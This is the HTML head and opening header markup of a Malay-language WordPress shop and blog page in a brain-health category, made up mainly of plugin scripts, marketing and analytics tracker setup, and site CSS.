<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://neuroversiti.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/learndash-woocommerce/front.js?ver=1.9.4.1" id="ld_wc_front-js"></script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"480","site_url":"https:\/\/neuroversiti.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.57" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="mashsb-js-extra">
var mashsb = {"shares":"2","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/neuroversiti.com\/kelebihan-ashwagandha\/","title":"12+Kelebihan+Ashwagandha+untuk+Kesihatan+Badan+%26+Minda","image":"https:\/\/neuroversiti.com\/wp-content\/uploads\/2025\/11\/kelebihan-aswagandha-1.jpg","desc":"Apa itu Ashwagandha?Ashwagandha (Withania somnifera) ialah herba adaptogen yang digunakan dalam perubatan Ayurveda selama lebih 3,000 tahun. Dalam bahasa Sanskrit, ia bermaksud \u201ckuasa kuda\u201d, menggambarkan keupayaannya memberi tenaga dan ketahanan badan.Hari ini, pelbagai kajian klinikal \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"b2f1102a5d","postid":"","servertime":"1769669094","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"0","social_fb_app_id":"","dash_url":"https:\/\/neuroversiti.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","queried_object":{"term_id":124,"taxonomy":"category"},"query_vars":{"category_name":"otak"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"49fc3b1b9c","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"e21ffb467b","ip":"181.177.121.96","current_user":[],"woo_rest_routes":{"shop":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.30" id="tve_frontend-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/neuroversiti.com\/?wc-ajax=","nonces":{"public":"883f564030","apply_coupon":"7eae47db99"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.4.9" id="wt-smart-coupon-for-woo-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","root":"https:\/\/neuroversiti.com\/wp-json\/","nonce_wp_rest":"49fc3b1b9c","nonce_ajax":"91ae013634"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.34.0" id="wpm-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"RM","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.4.2" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","ajax_nonce":"36544cdb54","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.4.2" id="cuw_frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":"","type":"static","custom_event_post_id":5725,"name":"ViewContent","eventID":"366a69d7-43b5-42e8-b19b-91bd5a9120af","pixelIds":["320227395295463"],"params":{"currency":"MYR","page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"62c9ede5-0160-4820-9304-22fe712c71b2","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"tiktok":{"delay":0,"type":"dyn","name":"ClickButton","pixelIds":["C43A69K787TERR0VPUNG"],"eventID":"fa1598ef-8071-4cbe-9c64-82f2677f993f","params":[],"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"fa1598ef-8071-4cbe-9c64-82f2677f993f","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"tiktok":{"delay":0,"type":"dyn","name":"ClickButton","pixelIds":["C43A69K787TERR0VPUNG"],"eventID":"7abdf9ee-9cf5-47aa-a856-4f2ddc579278","params":[],"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"7abdf9ee-9cf5-47aa-a856-4f2ddc579278","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"tiktok":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["C43A69K787TERR0VPUNG"],"eventID":"371f24df-82ce-4a53-b550-78ecac795002","params":[],"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"371f24df-82ce-4a53-b550-78ecac795002","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"d79835d8-b2fb-4bf7-a6fd-6210b0bf9cb4","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"24e68cd5-53b7-48ed-a834-424887359739","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"93063920-6910-489d-b6a6-9b9e85cf9925","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"d28f1c78-21ba-4dad-89a3-bc7436a5477c","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"ccf2cc2c-9a60-4420-a5aa-b8029be0220a","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_adsense":{"facebook":{"delay":0,"type":"dyn","name":"AdSense","eventID":"e21b9a2b-08ff-43e5-8744-a646d500aadb","pixelIds":["320227395295463"],"params":{"page_title":"Otak","post_type":"category","post_id":124,"plugin":"PixelYourSite","event_url":"neuroversiti.com\/category\/otak\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["C43A69K787TERR0VPUNG"],"serverApiEnabled":false,"advanced_matching":{"external_id":"cebc9dfd124610bbc7c60e4297ddb9b689b042d6372ff0a5c789c38c099b110c"}},"facebook":{"pixelIds":["320227395295463"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"cebc9dfd124610bbc7c60e4297ddb9b689b042d6372ff0a5c789c38c099b110c"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/neuroversiti.com","ajaxUrl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","ajax_event":"6295556b5c","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/neuroversiti.com\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"custom"},"edd":{"enabled":false},"cache_bypass":"1769669094"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=11.2.2.1" id="pys-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112403716-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["neuroversiti.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-112403716-1", {"anonymize_ip":true});
gtag("config", "G-P8WVXVQED8");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"318737890","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"C43A69K787TERR0VPUNG","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","pending_events":[],"should_render":"1","is_delay":"0"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.10.2" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://neuroversiti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neuroversiti.com/wp-json/wp/v2/categories/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neuroversiti.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 255, 255);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:100%;--tcb-color-0-a:1;--tcb-color-1:rgb(255, 255, 255);--tcb-color-1-h:0;--tcb-color-1-s:0%;--tcb-color-1-l:100%;--tcb-color-1-a:1;--tcb-color-2:rgb(229, 157, 157);--tcb-color-2-h:0;--tcb-color-2-s:58%;--tcb-color-2-l:75%;--tcb-color-2-a:1;--tcb-color-3:rgb(53, 12, 61);--tcb-color-3-h:290;--tcb-color-3-s:67%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(238, 28, 144);--tcb-color-4-h:326;--tcb-color-4-s:86%;--tcb-color-4-l:52%;--tcb-color-4-a:1;--tcb-color-5:rgb(245, 207, 43);--tcb-color-5-h:48;--tcb-color-5-s:90%;--tcb-color-5-l:56%;--tcb-color-5-a:1;--tcb-color-6:rgb(120, 12, 12);--tcb-color-6-h:0;--tcb-color-6-s:81%;--tcb-color-6-l:25%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 145, 11);--tcb-color-7-h:36;--tcb-color-7-s:91%;--tcb-color-7-l:48%;--tcb-color-7-a:1;--tcb-color-8:rgb(127, 11, 186);--tcb-color-8-h:279;--tcb-color-8-s:88%;--tcb-color-8-l:38%;--tcb-color-8-a:1;--tcb-color-9:rgb(166, 217, 31);--tcb-color-9-h:76;--tcb-color-9-s:75%;--tcb-color-9-l:48%;--tcb-color-9-a:1;--tcb-color-10:rgb(228, 47, 206);--tcb-color-10-h:307;--tcb-color-10-s:77%;--tcb-color-10-l:53%;--tcb-color-10-a:1;--tcb-color-11:rgb(229, 157, 157);--tcb-color-11-h:0;--tcb-color-11-s:58%;--tcb-color-11-l:75%;--tcb-color-11-a:1;--tcb-color-12:rgb(246, 21, 178);--tcb-color-12-h:318;--tcb-color-12-s:92%;--tcb-color-12-l:52%;--tcb-color-12-a:1;--tcb-color-13:rgb(103, 101, 101);--tcb-color-13-h:0;--tcb-color-13-s:0%;--tcb-color-13-l:40%;--tcb-color-13-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/46d2c57732517ff8f3d4fec7eb7e8153?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1.jpg);}</style><script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"is_atome_enabled":true,"country":"my","language":"en","api_environment":"production","price_divider":"yes","price_divider_applied_on":"all","sku_permission":"yes","max_spend":"0","min_spend":"10","cancel_timeout":"720","debug_mode":"yes","version":"6.5.6","platform":"WOOCOMMERCE","enable_send_errors":"no"};</script><script id="atome-price-divider-js" src="https://gateway.apaylater.com/plugins/price_divider/main.js" defer></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.3; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.34.0","pro":false,"eligibleForUpdates":false,"distro":"fms"},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversionIds":{"AW-711972371":"-ZWGCNf-ws8BEJOsv9MC"},"dynamic_remarketing":{"status":false,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_label":"","phone_conversion_number":""}}},"shop":{"list_name":"Blog Post | 12 Kelebihan Ashwagandha untuk Kesihatan Badan & Minda","list_id":"blog_post_12-kelebihan-ashwagandha-untuk-kesihatan-badan-minda","page_type":"blog_post","currency":"MYR","cookie_consent_mgmt":{"explicit_consent":false},"selectors":{"addToCart":[],"beginCheckout":[]}},"general":{"variationsOutput":false,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":319754,"excludeDomains":[],"server2server":{"active":false,"ipExcludeList":[]}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<meta name="facebook-domain-verification" content="brkybvq9tt7g80v0k3s5gm3h9p150m" />


	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		
		  ttq.load('C43A69K787TERR0VPUNG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>


<!-- Hotjar Tracking Code for https://asgalleria.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1212402,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
			<meta name="theme-color" content="#000000">
			<link rel="modulepreload" href="https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js" /><link rel="modulepreload" href="https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js" /><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook-32x32.png" sizes="32x32" />
<link rel="icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" />
<meta name="msapplication-TileImage" content="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" />
			<style class="tve_custom_style">@media (min-width: 300px){[data-css="tve-u-197ce459e5c"]{width: 100%;}[data-css="tve-u-197ce50bed4"]{width: 1080px;}}</style> 					<style id="wp-custom-css">
			body #wfacp-e-form .wfacp_main_form.woocommerce form.woocommerce-form-login{display:block!important}





@media only screen and (min-width:768px) {
	.hide-desktop {display:none!important
	}
}

#mashbar-header{display:none}



.woocommerce-page .cart-collaterals .cross-sells ul.products li {width:auto}

blockquote {

background-color: #f9f9f9;
border: 1px solid red;
border-width: 0 0 0 0.4rem;
border-radius: 6px;
box-shadow: 1px 1px 1px #ccc;
font-style: italic;
}

blackquuote p {margin-bottom:0px!important}

.page-id-189129 .adace-slot-wrapper {display:none}

#topartikel {
  /* Set "my-sec-counter" to 0 */
  counter-reset: my-sec;
}

#topartikel .featimage:before {
  /* Increment "my-sec-counter" by 1 */
  counter-increment: my-sec;
  content: "" counter(my-sec) ". ";
  color: white;
  background: red;
  font-weight: bold;
	padding:2.5px 5px;
	border:2px solid red;
	border-width: 0 0 0 0.4rem;
	position: absolute
}
.related ul {
	display:grid!important
}

.upsells ul {
	display:grid!important
}

.single-product section > ul > li {padding:10px!important}

.related li {
	padding:10px
}
.woocommerce-page ul.products::before {
	display: none;}


.woocommerce-loop-product__buttons {margin-top:20px!important}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-otak category-124 theme-astra woocommerce-no-js no-webp-support ast-desktop ast-separate-container ast-no-sidebar astra-4.1.6 group-blog ast-inherit-site-logo-transparent ast-hfb-header ast-blog-grid-1 ast-blog-layout-1 ast-pagination-default elementor-page-189209 elementor-default elementor-template-full-width elementor-kit-64085 astra-addon-4.1.5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="189214" class="elementor elementor-189214 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7589a9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7589a9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
